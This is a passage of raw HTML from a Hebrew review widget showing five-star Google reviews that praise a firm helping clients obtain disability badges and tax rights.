src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצויעות זה שם המשחק
פשט אלופים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="994d6a02a1535a4fdd0f4596fbe3170f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKYZhbA9L1B66AZ3bU1kTp4MeGomowqht5NXqBffzeKl1ycow=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKYZhbA9L1B66AZ3bU1kTp4MeGomowqht5NXqBffzeKl1ycow=w80-h80-c-rp-mo-br100 2x" alt="avi avi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> avi avi </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להודות מכל הלב לחנה מחברת בשביל הזכויות  על השירות האישי, המקצועי והמהיר שקיבלתי בתהליך הוצאת תו הנכה
היא ליוותה אותי במשך שנים בסבלנות, באכפתיות ובזמינות מלאה – ועזרה לי להבין כל שלב בדרך.
אין לי מילים לתאר את ההקלה שקיבלתי בזכותה.
ממליץ בחום רב לכל מי שצריך סיוע אמיתי – תודה ענקית!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d5fd0714f16c7f64322763149e3b19e1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLtOjZufe-kQSuo9Kt2HzPGZW1cLY7zdm5X6co59IBNxWxtZQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLtOjZufe-kQSuo9Kt2HzPGZW1cLY7zdm5X6co59IBNxWxtZQ=w80-h80-c-rp-mo-br100 2x" alt="Dudu Pariente profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Dudu Pariente </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ על כולם במשרד. הצוות כולו במשרד מהגדול ועד הקטן הוא צוות אדיב, קשוב לצרכים ותמיד רואה את טובת הלקוח לפניו. מומלץ ביותר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0d5f040b60b6f5ed43882a492e572ae7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKzMAoh4Q5NgQwqnKBYaX0TGcThRnS67F2Qk9a1I3xLEACc1g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKzMAoh4Q5NgQwqnKBYaX0TGcThRnS67F2Qk9a1I3xLEACc1g=w80-h80-c-rp-mo-br100 2x" alt="אילנה מילמן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אילנה מילמן </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להודות לחברה בשביל הזכויות ובמיוחד לניר ורז על מקצועיות, רצון לעזור, יחס אישי וכמובן תוצאות מעולות! ממליצה בחום לפנות אליהם! אמינים מאוד. עם הרבה סבלנות.
תודה שעזרתם לי ותמיד היה לי עם מי להתייעץ!
זכיתי!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="84ef964472738aa724762e00113faa7d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjV4veJqYyA6-g54CM7czigidxon2ZhhQzXOPYVpFj8zjHhe2QB_TA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjV4veJqYyA6-g54CM7czigidxon2ZhhQzXOPYVpFj8zjHhe2QB_TA=w80-h80-c-rp-mo-br100 2x" alt="קובי אסרף profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> קובי אסרף </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מתחשבים בלקוח ברמה של "צדק חברתי" עם יחס אנושי בכלל ויחס לנכה בפרט . צוות עם לב ענקק</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="231707d8f578102b41949230984f039c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVRsAISuq6XBjhtHM0j0pCWYxWkNY8rmrfcVlC6_niLBNTJmKkUhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVRsAISuq6XBjhtHM0j0pCWYxWkNY8rmrfcVlC6_niLBNTJmKkUhA=w80-h80-c-rp-mo-br100 2x" alt="אורנה קדוש profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אורנה קדוש </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק רציתי להגיד תודה ענקית לניר ורז וצוות העובדים המסור של חברת בשביל הזכויות על הטיפול המקצועי הרגיש והמסור ברמה הכי גבוהה שחוויתי , תוך מתן יחס אישי חם ומשפחתי ומאוד מתחשב .
צוות של אלופים והכי חשוב חברה של אנשים טובים ישרים והגונים .
הגעתי אליהם דרך פרסום במקום עבודתי , ממליץ בחום ומכל הלב .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="649571c3506fd628e561c255d536a622" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJdGMcvv9J9SPvP21Kn-UlPODqBmLHWVqeVE0eg6CYHCdxV=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJdGMcvv9J9SPvP21Kn-UlPODqBmLHWVqeVE0eg6CYHCdxV=w80-h80-c-rp-mo-br100 2x" alt="יוסי צייג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסי צייג </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מבקש להודות ולהמליץ בחום לחברת בשביל הזכויות המצוינת.
לעובדי החברה יש יכולת מקצועית גבוהה. אנשים חמים ומקסימים. סבלנות רבה ללקוחות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0cca4f15c55db55c8a5eaa38e655a778" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKc2v1rPBkyk0CmcZe6aea66V-C14bq_Gm5d1HUAtFRMJ9dzw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKc2v1rPBkyk0CmcZe6aea66V-C14bq_Gm5d1HUAtFRMJ9dzw=w80-h80-c-rp-mo-br100 2x" alt="ישראל אבוטבול profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ישראל אבוטבול </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד מקצועי ומשיג תוצאות
ניר וצוות המשרד קשובים לכול הבעיות סבלנים בזכות צוות כזה משגים תוצאות שאפו</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="911bf16bc017a1898490857aa1c02955" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLe-k9oIYmPUGka3LHyBj-9X-yy9r1Ro7xNw5gmdK_K8yBocg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLe-k9oIYmPUGka3LHyBj-9X-yy9r1Ro7xNw5gmdK_K8yBocg=w80-h80-c-rp-mo-br100 2x" alt="אבי גויטה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבי גויטה </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום אנשים מאוד מכובדים נותנים מעצמם הכול יחס אישי מחיר מעולה זמן קצר לתשובות יעילים מאוד ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="04afc868b26d4b3bfb3c846aaecd47b3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKiQNcNtJKSw1Rwc9R7VqWmvocdLslk7sOb7vF1CfqO6D2r3g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKiQNcNtJKSw1Rwc9R7VqWmvocdLslk7sOb7vF1CfqO6D2r3g=w80-h80-c-rp-mo-br100 2x" alt="carmeli shaul profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> carmeli shaul </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אתם מקצוענים כל מילה מיותרת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5b921de5f1ad739a157643641fbb7b6d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIDuklCIA7HDOCokhX2VCAHnfEpdJV52ioR4OiiX2fBZZgAug=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIDuklCIA7HDOCokhX2VCAHnfEpdJV52ioR4OiiX2fBZZgAug=w80-h80-c-rp-mo-br100 2x" alt="ליאור שיינין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ליאור שיינין </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות מקצוענים אמיתיים.
מלווים אותך שלב אחר שלב כולל הכנה לוועדות ועומדים בהבטחה שלהם שאם אתה זכאי הם ישיגו את הזכויות שלך מול מס הכנסה. מאוד ממליץ על החברה. באופן אישי חייב לציין שכל התהליך משלב האביחון , איסוף המידע היה מושלם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ce8b73f39a62b769c02b8b96f54500f8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIYlwj6Pb-LV5VWhEH9BgnBZH3Net0_GB4MQRklZGnRPMHWUw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIYlwj6Pb-LV5VWhEH9BgnBZH3Net0_GB4MQRklZGnRPMHWUw=w80-h80-c-rp-mo-br100 2x" alt="נאור שובל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נאור שובל </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אין דברים כאלה

יחס מדהים ואדיב

זמינות 24/7</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b5bc00b5dc019882ce7a9e38478defc7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJGwcchk4PktnvpuDqmgqhPBpDpBaKQ9ey-4J27pkUZCoRkVg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJGwcchk4PktnvpuDqmgqhPBpDpBaKQ9ey-4J27pkUZCoRkVg=w80-h80-c-rp-mo-br100 2x" alt="רוני כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני כהן </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום
חברה הכי טובה בתחום
היחס והשירות הכי טוב שקיבלתי
והתוצאה זה הכי חשוב
ישר כוח</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5e3683642e030a4e426033337e3bd6ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKM7N1w9se9oN-i8Rk5wgUwI0ISjRCE3uIC7iLaXci5__llTw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKM7N1w9se9oN-i8Rk5wgUwI0ISjRCE3uIC7iLaXci5__llTw=w80-h80-c-rp-mo-br100 2x" alt="יוסף ידגר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסף ידגר </div> <div class="ti-date">28 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מועיל ומקצועי חנה ממש מקסימה
תודנ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0ec7a26fd00473706668820a8973e019" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQCIzgHtZ89JGOq7Jb4gsVtXjdNqNuV6-yGxXxaNsTi-LoUA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQCIzgHtZ89JGOq7Jb4gsVtXjdNqNuV6-yGxXxaNsTi-LoUA=w80-h80-c-rp-mo-br100 2x" alt="רוני שמילוביץ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני שמילוביץ </div> <div class="ti-date">28 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">על סף יאוש כבר חשבתי שזה בלתי אפשרי חברת בשביל הזכויות נתנה לי הרגשה שזה לא הסוף בזכות חנה שניהלה את התיק שלי בעקשנות סוף סוף קיבלתי את התו 